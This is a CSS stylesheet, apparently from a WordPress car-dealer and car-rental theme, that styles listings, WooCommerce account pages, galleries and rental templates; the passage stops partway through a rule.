body.stm-macintosh h1, body.stm-macintosh .h1, body.stm-macintosh h2, body.stm-macintosh .h2, body.stm-macintosh h3, body.stm-macintosh .h3, body.stm-macintosh h4, body.stm-macintosh .h4, body.stm-macintosh h5, body.stm-macintosh .h5, body.stm-macintosh h6, body.stm-macintosh .h6, body.stm-macintosh .heading-font {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

ul {
    padding-left: 20px;
}

ul li {
    margin-bottom: 8px;
}

ol {
    padding-left: 20px;
}

ol li {
    margin-bottom: 8px;
}

ul ol, ol ol, ol ul, ul ul {
    margin-top: 8px;
}

img {
    max-width: 100%;
    height: auto;
}

a {
    color: #191919;
}

a:hover {
    color: #cc6119;
}

a:focus {
    color: #cc6119;
}

a:active {
    color: #cc6119;
}

blockquote {
    margin: 22px 0;
    padding: 2px 32px;
    border-left-width: 4px;
    border-left-color: #cc6119;
    font-size: 14px;
    line-height: 22px;
    color: #888888;
    font-style: italic;
}

label {
    font-weight: 400;
    margin-bottom: 0;
}

p {
    margin: 0 0 14px;
}

table {
    width: 100%;
    margin-bottom: 20px;
}

table > thead tr th {
    text-transform: uppercase;
    font-size: 16px;
}

table > tbody tr td {
    padding: 9px 0 8px;
    font-size: 12px;
    color: #888888;
    border-bottom: 1px solid #d5d9e0;
}

#stm-overlay {
    position: fixed;
    display: none;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 100;
}

.stm-hoverable-interactive-galleries .car-listing-tabs-unit .image:before {
    background-color: transparent;
}

.stm-hoverable-interactive-galleries .car-listing-tabs-unit .interactive-hoverable {
    min-height: 218px;
}

@media (min-width: 768px) {
    .stm-hoverable-interactive-galleries .car-listing-tabs-unit .interactive-hoverable {
        min-height: 143px;
    }
}

#wpadminbar #wp-admin-bar-root-default #wp-admin-bar-stm-me-theme-options a img {
    height: 22px;
    width: 22px;
    opacity: 1;
    padding-top: 0px;
    max-width: 22px !important;
    vertical-align: middle;
}

/* Automanager styles */
.main-menu .header-menu > li > ul > li > ul a {
    line-height: 18px;
}

.stm_automanager_features_list .stm_automanager_single h3 {
    font-size: 14px;
    text-transform: uppercase;
}

.stm_automanager_features_list ul.list-style-2 li {
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 16px;
}

.automanager-listing-page .regular-price-with-sale {
    font-size: 12px;
    opacity: 0.8;
}

.automanager-listing-page .regular-price-with-sale strong {
    display: block;
    margin-top: -5px;
    font-size: 24px;
    line-height: 29px;
}

.car-action-unit.add-to-compare {
    padding-right: 10px;
    padding-left: 36px;
    min-width: 158px;
    white-space: nowrap;
}

.car-action-unit.stm-brochure {
    min-width: 157px;
    padding-left: 35px;
}

#top-bar .top-bar-wrapper {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.single-regular-sale-price > table tr td:first-child {
    border-right: 1px solid rgba(255, 255, 255, 0.13);
}

#searchform .search-input {
    padding: 0 75px 0 25px !important;
}

.stm-isotope-listing-item {
    padding-bottom: 15px;
}

.listing-list-loop .content .meta-top {
    margin-bottom: 16px;
}

.listing-list-loop .content .meta-middle {
    margin-bottom: 19px;
}

.listing-list-loop .content .meta-middle .meta-middle-unit {
    margin-bottom: 8px;
}

.stm-blog-fullwidth-info {
    height: 580px;
    overflow: hidden;
}

body:not(.elementor-editor-active) .car-listing-modern-grid img.lazy.img-responsive {
    min-height: 134px;
    -o-object-fit: cover;
    object-fit: cover;
}

@media (max-width: 1024px) {
    body:not(.elementor-editor-active) .car-listing-modern-grid img.lazy.img-responsive {
        min-height: auto;
    }
}

#footer-copyright .footer-copyright:before {
    background: rgba(255, 255, 255, 0.2);
}

body .vc_row[data-vc-full-width] {
    overflow: visible;
}

body .vc_row[data-vc-full-width].vc_parallax {
    overflow: hidden;
}

#stm-fixed-cover {
    background-size: cover;
}

.stm-single-car-history-image {
    margin: 15px 0;
}

.stm-user-private .stm-schedule {
    display: none;
}

.single-car-data > table tr td.t-value.t-vin {
    overflow: hidden;
    text-overflow: ellipsis;
}

.filter.stm-vc-ajax-filter button[disabled] {
    opacity: 0.5;
}

.car-listing-tabs-unit img {
    width: 100%;
}

.woocommerce-cart .entry-header,
.woocommerce-checkout .entry-header {
    margin-bottom: 50px;
}

.woocommerce-MyAccount-navigation ul {
    margin: 30px 0;
    background-color: #232628;
    border: none;
    display: table;
    width: 100%;
    table-layout: fixed;
}

.woocommerce-MyAccount-navigation ul:before {
    display: none;
}

.woocommerce-MyAccount-navigation ul:after {
    display: none;
}

.woocommerce-MyAccount-navigation ul > li {
    float: none;
    position: relative;
    margin: 0;
    display: table-cell;
}

.woocommerce-MyAccount-navigation ul > li > a {
    display: block;
    position: relative;
    text-align: center;
    padding: 18px 18px;
    background-color: #232628;
    border-radius: 0;
    border: none;
    font-size: 13px;
    text-transform: uppercase;
    color: #fff;
    font-weight: 700;
}

.woocommerce-MyAccount-navigation ul > li > a:before {
    position: absolute;
    content: "";
    display: block;
    top: -4px;
    left: 0;
    right: 0;
    height: 4px;
    background-color: #cc6119;
    opacity: 0;
}

.woocommerce-MyAccount-navigation ul > li > a .vc_tta-icon {
    position: relative;
    top: 3px;
    color: #fff;
}

.woocommerce-MyAccount-navigation ul > li > a .vc_tta-title-text {
    position: relative;
    top: 1px;
    left: 2px;
}

.woocommerce-MyAccount-navigation ul > li.is-active > a:before {
    display: none;
}

.woocommerce-MyAccount-navigation ul > li.is-active a {
    background-color: #fff;
    color: #cc6119;
    border: 3px solid #232628;
}

.stm-icon-counter .dp-in {
    width: 100%;
}

@media (max-width: 490px) {
    .stm-similar-cars-units .stm-similar-car {
        width: 100% !important;
        margin-bottom: 10px;
        float: none !important;
    }

    .woocommerce-MyAccount-navigation ul {
        display: flex;
        overflow-x: scroll;
        overflow-y: hidden;
        height: 65px;
        padding: 0;
    }

    .woocommerce-MyAccount-navigation ul li a {
        border: 3px solid transparent;
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .woocommerce-orders .woocommerce-MyAccount-content {
        display: block;
        overflow-x: scroll;
        overflow-y: hidden;
    }

    .woocommerce-edit-address .woocommerce-MyAccount-content .addresses {
        padding: 0 15px;
    }

    .woocommerce-edit-address .woocommerce-MyAccount-content .addresses .address:first-child {
        margin-bottom: 50px;
    }

    .woocommerce-edit-account .woocommerce-EditAccountForm.edit-account fieldset {
        margin-top: 30px;
    }

    .woocommerce-account .subscriptio_subscription_list {
        display: block;
        overflow-x: scroll;
        overflow-y: hidden;
    }
}

.stm-form-price-edit .stm_price_input:last-child {
    border-top: 1px solid #fff;
}

.stm-form-price-edit .stm_price_input {
    padding: 25px 40px;
}

.woocommerce .quantity input {
    padding: 0 3px 0 3px;
}

/*General styles for pricing plans*/
.stm-user-current-plan-info {
    margin-top: 30px;
    padding: 21px 29px 25px;
    background: rgba(0, 0, 0, 0.1);
    border-radius: 4px;
}

.stm-user-current-plan-info .sub-title {
    margin-bottom: 1px;
    font-size: 13px;
    color: rgba(255, 255, 255, 0.4);
    letter-spacing: -0.2px;
}

.stm-user-current-plan-info .stm-plan-name {
    margin-bottom: 10px;
    font-size: 15px;
    line-height: 18px;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
}

.stm-user-current-plan-info .stm-free-plan {
    margin-bottom: 20px;
}

.stm-user-current-plan-info .days-left {
    min-height: 24px;
    margin-bottom: 13px;
    font-size: 15px;
    line-height: 24px;
    color: #fff;
    font-weight: 700;
}

.stm-user-current-plan-info .button {
    padding: 15px 22px 13px;
    font-size: 12px;
}

.stm-user-private .stm-user-private-sidebar.side-fixed {
    max-width: 255px;
    width: 100%;
    position: fixed;
    top: 0;
}

.stm_add_car_title_form {
    margin: 25px 0;
}

.stm_add_car_title_form input {
    max-width: 60%;
}

.stm-form-price-edit h4 {
    margin-bottom: 16px;
}

.stm-prices-add {
    margin-bottom: 30px;
}

.stm-form-price-edit .stm_price_input {
    padding-bottom: 30px;
}

.woocommerce table.my_account_orders .button {
    margin-left: 10px;
}

.subscriptio_subscription_info {
    margin-top: 40px;
}

body.woocommerce-order-pay .woocommerce table.shop_table th,
body.woocommerce-order-pay .woocommerce table.shop_table td,
.subscriptio_frontend_items_list,
.subscriptio_frontend_items_list th,
.subscriptio_frontend_items_list td {
    font-size: 15px !important;
}

body.woocommerce-order-pay .woocommerce {
    margin-bottom: 60px;
}

#subscriptio_button_cancel_subscription {
    margin: 20px 0 !important;
}

.listing-archive-dealer-info .dealer-info-block.stm_phone_disabled .title {
    margin-top: 17px;
}

li.product-category.product {
    width: 33.33333333%;
    float: left;
    padding: 0 15px;
}

li.product-category.product a {
    display: block;
    padding-bottom: 20px;
    border-bottom: 1px solid #ddd;
    margin-bottom: 49px !important;
}

.car-listing-row .car-meta-bottom ul li i {
    margin-top: 5px;
    margin-left: 5px;
    float: right;
}

@media (max-width: 768px) {
    .stm-blog-pagination .page-numbers li {
        margin-bottom: 15px;
    }

    .stm-boats-contact-information {
        padding-right: 20px;
        padding-left: 20px;
    }
}

.stm-simple-parallax {
    background-position-x: 50% !important;
}

.stm-simple-parallax .stm-simple-parallax-gradient {
    position: absolute;
    width: 1920px;
    height: 100%;
    left: 50%;
    transform: translateX(-50%);
    z-index: 5;
}

.stm-single-car-page {
    max-width: 1920px;
    width: auto;
    margin-right: auto !important;
    margin-left: auto !important;
    background-position-x: 50% !important;
}

.stm-single-car-page:before,
.stm-single-car-page:after,
.stm-simple-parallax .stm-simple-parallax-gradient:before,
.stm-simple-parallax .stm-simple-parallax-gradient:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    width: 130px;
    height: 100%;
}

.stm-simple-parallax .stm-simple-parallax-gradient:before {
    left: 0;
}

.stm-simple-parallax .stm-simple-parallax-gradient:after {
    right: 0;
}

.stm-single-car-page:before {
    left: 0;
}

.stm-single-car-page:after {
    right: 0;
}

.stm-simple-parallax-vertical:before {
    content: "";
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    height: 130px;
    width: 100%;
}

.stm-simple-parallax > .vc_column_container {
    position: relative;
    z-index: 10;
}

.entry-header {
    z-index: 10;
}

/*IE bug*/
.listing-archive-dealer-info .dealer-info-block {
    display: block;
}

/*oct 27*/
.woocommerce form .form-row label.checkbox {
    display: inline-block;
}

body .woocommerce form .form-row .input-checkbox {
    margin: 18px 8px 0 0;
    -webkit-appearance: checkbox;
    -moz-appearance: checkbox;
    float: left;
}

.stm-pricing-table__periods-link {
    display: none;
}

.stm-pricing-table__periods-link.stm-pricing-table__periods-item_active {
    display: block;
}

/*Language styles*/
/*Listing fix*/
html[lang=it-IT] .car-action-unit.stm-share,
html[lang=it-IT] .car-action-unit.stm-brochure,
html[lang=de-DE] .car-action-unit.stm-share,
html[lang=de-DE] .car-action-unit.stm-brochure,
html[lang=es-ES] .car-action-unit.stm-share,
html[lang=es-ES] .car-action-unit.stm-brochure,
html[lang=fr-FR] .car-action-unit.stm-share,
html[lang=fr-FR] .car-action-unit.stm-brochure,
html[lang=pt-PT] .car-action-unit.stm-share,
html[lang=pt-PT] .car-action-unit.stm-brochure {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: auto;
}

html[lang=it-IT] .car-action-unit.add-to-compare,
html[lang=de-DE] .car-action-unit.add-to-compare,
html[lang=fr-FR] .car-action-unit.add-to-compare,
html[lang=es-ES] .car-action-unit.add-to-compare,
html[lang=pt-PT] .car-action-unit.add-to-compare {
    width: auto;
}

/*Moto*/
html[lang=it-IT] .classic-filter-row .filter-sidebar .filter-price .stm-current-slider-labels,
html[lang=fr-FR] .classic-filter-row .filter-sidebar .filter-price .stm-current-slider-labels,
html[lang=es-ES] .classic-filter-row .filter-sidebar .filter-price .stm-current-slider-labels,
html[lang=pt-PT] .classic-filter-row .filter-sidebar .filter-price .stm-current-slider-labels,
html[lang=de-DE] .classic-filter-row .filter-sidebar .filter-price .stm-current-slider-labels {
    width: 100%;
    margin: 15px 0 25px;
    text-align: left;
}

html[lang=fr-FR] .listing-list-loop .content .meta-bottom .stm-single-car-links .stm-single-car-link a,
html[lang=es-ES] .listing-list-loop .content .meta-bottom .stm-single-car-links .stm-single-car-link a,
html[lang=pt-PT] .listing-list-loop .content .meta-bottom .stm-single-car-links .stm-single-car-link a,
html[lang=de-DE] .listing-list-loop .content .meta-bottom .stm-single-car-links .stm-single-car-link a,
html[lang=it-IT] .listing-list-loop .content .meta-bottom .stm-single-car-links .stm-single-car-link a {
    font-size: 11px;
}

.gform_wrapper ul.gfield_checkbox li .checker span input[type=checkbox] {
    display: block !important;
    position: absolute;
    width: 100% !important;
    height: 100%;
    top: 0;
    left: 0;
    margin-top: 0 !important;
}

.gform_wrapper ul.gfield_checkbox li .checker span {
    position: relative;
}

.gform_wrapper ul.gfield_radio li .radio span input[type=radio] {
    display: block !important;
    position: absolute;
    width: 100% !important;
    height: 100%;
    top: 0;
    left: 0;
    margin-top: 0 !important;
}

.gform_wrapper ul.gfield_radio li .radio span {
    position: relative;
}

.gform_wrapper .gfield_radio li label {
    line-height: 1;
}

.form-control {
    border-radius: 0;
    box-shadow: none;
}

.stm-settings-confirm-password .stm-listing-loader {
    visibility: hidden;
    opacity: 0;
    color: #fff;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b.stm-preloader,
.stm-settings-confirm-password .stm-listing-loader i {
    animation: rotating 2s infinite linear;
}

.stm-settings-confirm-password .stm-listing-loader.visible {
    visibility: visible;
    opacity: 1;
}

.stm-settings-confirm-password .stm-user-message {
    color: #fff;
}

.stm-image-avatar.hide-empty .stm-empty-avatar-icon {
    display: none;
}

.stm-image-avatar.hide-photo img,
.stm-image-avatar.hide-photo .stm_image_upl {
    display: none;
}

.vc_row .archive-listing-page > .container {
    padding: 0;
}

/*Slider fixes*/
.stm-slider-round {
    padding: 58px 19px 50px 27px !important;
}

.stm-service-slider-title {
    padding: 27px 37px 27px 30px !important;
}

.stm-service-slider-price {
    padding: 12px 39px 11px 32px !important;
}

.stm-service-slider-title-centered {
    text-align: center !important;
}

.stm-boats-layer .pricing-unit {
    text-align: right !important;
}

.stm_trapeze {
    padding: 41px 30px 34px 15px !important;
}

.stm_trapeze_white {
    padding: 25px 0 29px 0 !important;
}

.stm_trapeze_red {
    padding: 13px 16px 12px 10px !important;
}

body.stm_frontend_customizer .stm-select-layout .select2-dropdown {
    z-index: 99999 !important;
}

.woocommerce-checkout #payment ul.payment_methods li img {
    margin-right: 10px;
}

#main .widget_search form.wp-block-search:after,
#main .widget_search form.search-form:after {
    line-height: 45px;
}

#services .ui-widget-content {
    background: inherit !important;
}

@media (max-width: 767px) {
    .dealer-search-results table.stm_dealer_list_table tr.stm-single-dealer td.dealer-cars,
  .dealer-search-results table.stm_dealer_list_table tr.stm-single-dealer td.dealer-location .map_link,
  .dealer-search-results table.stm_dealer_list_table tr.stm-single-dealer td.image {
        display: none;
    }

    .stm-blog-fullwidth-info {
        height: auto;
    }
}

@media (max-width: 500px) {
    .dealer-search-results table.stm_dealer_list_table tr.stm-single-dealer td {
        display: block;
        padding: 15px 0 5px;
        margin-bottom: 0;
    }
}

.woocommerce-billing-fields .create-account {
    margin-top: 20px;
}

.single-car-actions > ul li {
    margin-right: 10px;
}

.ui-widget {
    font-family: inherit !important;
}

.stm-filter-tab-selects.filter.stm-vc-ajax-filter {
    margin-bottom: 0;
}

.stm-ajax-row.stm-loading:after {
    display: none !important;
}

.widget_car_location #stm-dealer-gmap {
    width: 100%;
    margin-top: 0;
}

/*Prevent gallery from loading all images*/
.testimonials-carousel .testimonial-unit,
.stm-thumbs-car-gallery .stm-single-image,
.stm-big-car-gallery .stm-single-image {
    position: absolute;
    opacity: 0;
    visibility: hidden;
    margin: 0;
}

.testimonials-carousel .testimonial-unit:first-child,
.stm-thumbs-car-gallery .stm-single-image:first-child,
.stm-big-car-gallery .stm-single-image:first-child {
    position: relative;
    opacity: 1;
    visibility: visible;
}

.testimonials-carousel .testimonial-unit:first-child,
.stm-thumbs-car-gallery.owl-loaded .stm-single-image:first-child,
.stm-big-car-gallery.owl-loaded .stm-single-image:first-child {
    margin: 0 auto;
}

.stm-thumbs-car-gallery {
    margin-top: 25px;
}

.stm-big-car-gallery .owl-controls {
    margin: 0;
}

@media (max-width: 767px) {
    .stm-sell-a-car-form .form-content .vehicle-condition .vehicle-condition-unit label {
        margin-bottom: 15px;
    }

    .stm-sell-a-car-form .form-navigation .form-navigation-unit {
        margin-bottom: 20px;
    }
}
/*Print Media*/
@media print {
    #top-bar,
  #header,
  #footer,
  .stm_breadcrumbs_unit,
  .entry-header,
  .stm-car_dealer-buttons,
  .single-car-mpg .mpg-icon,
  .wpb_tabs_nav,
  .sale-price-description-single,
  .stm-thumbs-car-gallery,
  .stm-single-car-history-image,
  .stm_auto_loan_calculator,
  .single-car-actions {
        display: none !important;
    }

    .single-car-mpg .mpg-unit:last-child {
        float: right;
    }

    .stm-single-car-page .lists-inline > ul {
        width: 49% !important;
    }

    a[href]:after {
        content: none !important;
    }
}

.stm-unstyled {
    -webkit-appearance: inherit !important;
    -moz-appearance: inherit !important;
    appearance: inherit !important;
}

/*Car gurus*/
.stm_cargurus_wrapper {
    border-top: 1px solid #d5d9e0;
    padding-top: 15px;
    margin: 22px 0 15px;
    text-align: center;
}

.stm_cargurus_wrapper img {
    max-width: 100%;
}

.cg_banner .cg-dealrating-badge img {
    height: auto !important;
    max-width: 100% !important;
}

@media (max-width: 767px) {
    .car-listing-row.stm-car-compare-row.stm-no-cars {
        display: block !important;
    }

    .car-listing-row.stm-car-compare-row.stm-no-cars .colored-separator {
        display: none;
    }

    .car-listing-row.stm-car-compare-row.stm-no-cars .compare-col-stm-empty {
        width: 100%;
    }

    .car-listing-row.stm-car-compare-row.stm-no-cars .compare-col-stm-empty .image {
        text-align: center;
    }

    .stm-featured-top-cars-title .heading-font {
        font-size: 11px;
    }
}
/*Extra features from classfied*/
.stm-single-listing-car-features {
    margin-bottom: 20px;
}

.stm-single-listing-car-features .lists-inline > ul {
    width: 100%;
    margin-bottom: 0;
}

.stm-single-listing-car-features .lists-inline > ul li {
    float: left;
    width: 25%;
}

.stm-border-top-unit .title {
    padding: 20px 0;
    line-height: 1.2;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
}

@media (max-width: 768px) {
    .stm-single-listing-car-features .lists-inline > ul li {
        width: 100%;
    }
}

.modal-body .stm-sell-a-car-form input[type=submit] {
    height: 46px;
    line-height: 14px;
}

/*Automanager*/
body.automanager-listing-page .wpb_tabs br {
    display: none;
}

@media (max-width: 1350px) {
    .stm-single-car-page:before,
  .stm-single-car-page:after,
  .stm-simple-parallax .stm-simple-parallax-gradient:before,
  .stm-simple-parallax .stm-simple-parallax-gradient:after {
        z-index: -1;
    }
}

@media (max-width: 767px) {
    table > tbody tr td.compare-value-hover .h5:before {
        content: attr(data-option) ":";
        display: inline;
        font-size: 14px;
    }
}
/*Multiple select*/
.stm-multiple-select {
    padding-top: 4px;
    margin-bottom: 15px;
    overflow: hidden;
}

.select2-container .select2-selection--multiple .select2-selection__rendered {
    overflow: visible;
}

.stm-multiple-select .select2-container--default .select2-selection--multiple {
    padding: 5px 7px 2px;
    border-radius: 0;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
    max-width: 100%;
    padding: 3px 10px;
    margin: 3px 5px 8px 0;
    text-overflow: ellipsis;
    overflow: hidden;
    background-color: transparent;
    border: 0;
    box-shadow: 0 1px 3px rgba(59, 62, 68, 0.5);
}

.stm-multiple-select .select2-search {
    display: block;
    margin-bottom: 0;
}

.stm-multiple-select .select2-search .select2-search__field {
    margin: 5px 0 0 5px;
    height: 20px;
    line-height: 20px;
}

.woocommerce div.product div.images {
    margin-bottom: 2em;
}

.woocommerce div.product div.images img {
    display: block;
    width: 100%;
    height: auto;
    box-shadow: none;
}

.woocommerce div.product div.images div.thumbnails {
    padding-top: 1em;
}

.woocommerce div.product div.images.woocommerce-product-gallery {
    position: relative;
}

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
    transition: all cubic-bezier(0.795, -0.035, 0, 1) 0.5s;
}

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg {
    background-color: #fff;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
    width: 25%;
    display: inline-block;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
    position: absolute;
    top: 0.5em;
    right: 0.5em;
    font-size: 2em;
    z-index: 9;
    width: 36px;
    height: 36px;
    background: #fff;
    text-indent: -9999px;
    border-radius: 100%;
    box-sizing: content-box;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before {
    content: "";
    display: block;
    width: 10px;
    height: 10px;
    border: 2px solid #000;
    border-radius: 100%;
    position: absolute;
    top: 9px;
    left: 9px;
    box-sizing: content-box;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after {
    content: "";
    display: block;
    width: 2px;
    height: 8px;
    background: #000;
    border-radius: 6px;
    position: absolute;
    top: 19px;
    left: 22px;
    transform: rotate(-45deg);
    box-sizing: content-box;
}

.woocommerce div.product div.images .flex-control-thumbs {
    overflow: hidden;
    zoom: 1;
    margin: 0;
    padding: 0;
    margin-top: 10px;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    width: 25%;
    float: left;
    margin: 0;
    list-style: none;
}

.woocommerce div.product div.images .flex-control-thumbs li img {
    cursor: pointer;
    opacity: 0.5;
    margin: 0;
}

.woocommerce div.product div.images .flex-control-thumbs li img.flex-active, .woocommerce div.product div.images .flex-control-thumbs li img:hover {
    opacity: 1;
}

button.pswp__button {
    box-shadow: none !important;
}

button.pswp__button--arrow--left:active, button.pswp__button--arrow--right:active {
    position: absolute !important;
    top: 50% !important;
}

button.pswp__button, button.pswp__button--arrow--left::before, button.pswp__button--arrow--right::before, button.pswp__button:hover {
    background-color: transparent !important;
}

button.pswp__button--arrow--left, button.pswp__button--arrow--left:hover, button.pswp__button--arrow--right, button.pswp__button--arrow--right:hover {
    background-image: none !important;
}

button.pswp__button--close:hover {
    background-position: 0 -44px;
}

button.pswp__button--zoom:hover {
    background-position: -88px 0;
}

.add-compare-mobile {
    display: none;
    text-align: center;
    margin: 0 0 35px;
}

@media (max-width: 767px) {
    .add-compare-mobile.add-compare-mobile-show {
        display: block;
    }
}

.add-compare-mobile .image {
    position: relative;
    display: inline-block;
    overflow: hidden;
}

.add-compare-mobile .image:before {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.2);
    position: absolute;
    top: 0;
    left: 0;
    transition: opacity 0.2s ease;
    transform: translateZ(0);
    opacity: 0;
}

.add-compare-mobile .image .stm-icon-add_car {
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -26px 0 0 -36px;
    font-size: 53px;
    color: #d1d7dc;
    z-index: 15;
}

.add-compare-mobile-label {
    font-size: 15px;
    text-transform: uppercase;
    text-align: center;
}

/* fix for Font Awesome family being overriden by IcoMoon generated custom font family declaration */
body i.fa,
body i.far,
body i.fas {
    font-family: "Font Awesome 5 Free" !important;
}

body i.fab {
    font-family: "Font Awesome 5 Brands" !important;
}

.stm-template-car_rental .header-listing .listing-logo-main {
    margin-left: -3px;
}

html {
    overflow: visible;
}

.stm-template-car_rental {
    overflow-x: hidden;
    max-width: 100%;
}

.stm-template-car_rental div.selector,
.stm-template-car_rental div.selector span,
.stm-template-car_rental div.radio span,
.stm-template-car_rental div.checker span,
.stm-template-car_rental div.uploader,
.stm-template-car_rental div.uploader span.action,
.stm-template-car_rental div.button, .stm-template-car_rental div.button span {
    background-image: url(../../../images/rental-checks2x.png);
}

.stm-template-car_rental div.radio span, .stm-template-car_rental div.radio span {
    background-image: url(../../../images/rental_radio.png);
}

.stm-template-car_rental .stm-service-icon-pin:before {
    color: rgba(136, 136, 136, 0.3);
}

.stm-template-car_rental .woocommerce table.my_account_orders .button {
    color: #2a4046 !important;
}

.stm-template-car_rental div.checker span {
    position: relative;
    border-radius: 3px;
    transition: all 0.2s ease;
    background: #fff;
}

.stm-template-car_rental div.checker span.checked {
    background: #23393d;
}

.stm-template-car_rental div.checker span.checked:before {
    content: "\f00c";
    display: block;
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    color: #f0c540;
    font-size: 12px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translateX(-50%) translateY(-50%);
}

.stm-template-car_rental #header {
    min-height: 96px;
}

.stm-template-car_rental .bold {
    font-weight: 700;
}

.stm-template-car_rental.stm-lock {
    overflow: auto;
}

.stm-template-car_rental .stm_rental_button {
    position: relative;
    top: 5px;
    color: #fff;
    font-size: 18px;
    font-weight: 600;
}

.stm-template-car_rental .stm_rental_button i {
    position: relative;
    top: 6px;
    margin-right: 10px;
    font-size: 27px;
    color: #f0c540;
}

.stm-template-car_rental .stm_text_baloon {
    position: relative;
    display: inline-block;
    padding: 18px;
    margin-bottom: 55px !important;
    background-color: #f0c540;
    border-radius: 50%;
    min-width: 190px;
}

.stm-template-car_rental .stm_text_baloon .stm-rental-baloon_tail {
    position: absolute;
    right: -18px;
    bottom: -30px;
    font-size: 114px;
    z-index: 0;
    color: #f0c540;
    transform: rotate(3deg);
}

.stm-template-car_rental .stm_text_baloon .inner {
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: 100%;
    z-index: 5;
}

.stm-template-car_rental .stm_text_baloon .inner h1 {
    padding: 16px 0 0 6px;
    margin-bottom: 0;
    letter-spacing: -1.2px;
    line-height: 55px;
}

.stm-template-car_rental .stm_text_baloon .inner h2 {
    padding-left: 13px;
    font-size: 35px;
    margin-bottom: 0;
    text-align: center;
    margin-top: -10px;
}

.stm-template-car_rental .stm_text_baloon .inner h4 {
    width: auto;
    max-width: 120px;
    margin: 3px auto 0;
    font-size: 18px;
    line-height: 18px;
    font-weight: 700;
    letter-spacing: -0.4px;
    text-transform: uppercase;
    text-align: center;
}

.stm-template-car_rental .icon-box {
    margin-bottom: 28px;
    display: block;
}

.stm-template-car_rental .icon-box .icon {
    width: 54px;
    height: 54px;
    margin: 0 20px 0 0;
    text-align: center;
    line-height: 58px;
    border-radius: 50%;
}

.stm-template-car_rental .icon-box .icon-text h4 {
    font-size: 18px;
    color: #273f44 !important;
    letter-spacing: -0.5px;
    font-weight: 400;
}

.stm-template-car_rental .vc_custom_heading {
    margin: 35px 0;
}

.stm-template-car_rental .stm-button.stm-button-icon {
    padding: 16px 45px 15px 25px;
}

.stm-template-car_rental .stm-button.stm-button-icon i {
    right: 16px;
    left: auto;
}

.stm-template-car_rental .stm-stretch-image-right .vc_column-inner,
.stm-template-car_rental .stm-stretch-image-left .vc_column-inner {
    background-size: cover;
}

.stm-template-car_rental .footer_widgets_wrapper .cols_4 aside {
    width: 100%;
}

@media (min-width: 1024px) {
    .stm-template-car_rental .footer_widgets_wrapper .cols_4 aside {
        width: 25%;
    }
}

.stm-template-car_rental #footer-copyright .copyright-text a {
    color: #f0c540;
}

.stm-template-car_rental .footer_widgets_wrapper .widget_socials li a {
    border-radius: 50%;
}

.stm-template-car_rental .footer_widgets_wrapper .widget_socials li a:hover {
    background-color: #f0c540;
}

.stm-template-car_rental .copyright-socials ul li a,
.stm-template-car_rental .footer_widgets_wrapper .widget-title h6 .colored {
    color: #f0c540;
}

.stm-template-car_rental .stm-iw-wrapper .stm-iw-first {
    display: none;
}

.stm-template-car_rental .stm-iw-wrapper .stm-iw-second {
    background: none !important;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.36) !important;
}

.stm-template-car_rental .stm-iw-wrapper .stm-iw-third:after {
    content: "";
    display: block;
    width: 25px;
    height: 25px;
    background: #fff;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.36) !important;
    transform: rotate(45deg);
    margin: -12px 0 0 -3px;
}

.stm-template-car_rental .stm-iw-wrapper .stm-iw-third div {
    display: none;
}

.stm-template-car_rental .gm-style .gm-style-iw-t {
    display: block;
    position: relative;
    max-width: 270px;
}

.stm-template-car_rental .gm-style .gm-style-iw-t:after {
    left: -15px;
    top: -8px;
    transform: translate(46%, 0%) rotate(-45deg);
}

.stm-template-car_rental .gm-style .gm-style-iw.gm-style-iw-c {
    padding: 0;
    background: transparent;
    border-radius: 0;
    max-height: inherit !important;
    max-width: 300px;
}

.stm-template-car_rental .gm-style .gm-style-iw.gm-style-iw-c .gm-style-iw-d {
    background: #fff;
    max-height: inherit !important;
}

.stm-template-car_rental .gm-style .gm-style-iw button {
    display: none !important;
}

.stm-template-car_rental .stm_offices_wrapper {
    display: block;
    overflow: hidden;
    padding: 28px 0 27px 25px;
    max-width: 248px;
    background: #fff;
}

.stm-template-car_rental .stm_offices_wrapper .location {
    margin-bottom: 27px;
    font-size: 18px;
    color: #273f44;
    letter-spacing: -0.4px;
}

.stm-template-car_rental .stm_offices_wrapper .stm_work_hours,
.stm-template-car_rental .stm_offices_wrapper .phone_fax,
.stm-template-car_rental .stm_offices_wrapper .address {
    position: relative;
    padding-left: 35px;
    font-size: 13px;
    line-height: 18px;
    color: #888888;
}

.stm-template-car_rental .stm_offices_wrapper .stm_work_hours i,
.stm-template-car_rental .stm_offices_wrapper .phone_fax i,
.stm-template-car_rental .stm_offices_wrapper .address i {
    position: absolute;
    left: 0;
    top: 0;
    font-size: 20px;
    color: #f0c540;
}

.stm-template-car_rental .stm_offices_wrapper .address {
    margin-bottom: 22px;
}

.stm-template-car_rental .stm_products_grid_class {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
}

.stm-template-car_rental .stm_products_grid_class .stm_product_grid_single {
    width: 33.3333%;
    padding: 0 15px;
    margin-bottom: 30px;
}

.stm-template-car_rental .stm_products_grid_class .stm_product_grid_single .inner {
    display: block;
